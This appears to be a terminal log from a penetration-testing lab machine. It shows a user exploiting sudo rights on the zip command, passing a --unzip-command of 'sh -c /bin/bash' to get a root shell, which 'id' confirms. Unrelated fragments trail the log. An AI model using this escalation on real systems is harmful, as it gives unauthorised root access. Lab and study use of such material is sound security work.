 zico@zico:/tmp$ touch gs.txt
touch gs.txt
zico@zico:/tmp$ sudo zip gs.zip gs.txt -T --unzip-command="sh -c /bin/bash"
sudo zip gs.zip gs.txt -T --unzip-command="sh -c /bin/bash"
        zip warning: missing end signature--probably not a zip file (did you
        zip warning: remember to use binary mode when you transferred it?)
        zip warning: (if you are trying to read a damaged archive try -F)
zip error: Zip file structure invalid (gs.zip)
zico@zico:/tmp$ sudo zip test.zip gs.txt -T --unzip-command="sh -c /bin/bash"
sudo zip test.zip gs.txt -T --unzip-command="sh -c /bin/bash"
  adding: gs.txt (stored 0%)
root@zico:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@zico:/tmp#
KALI LINUX
are able to hear"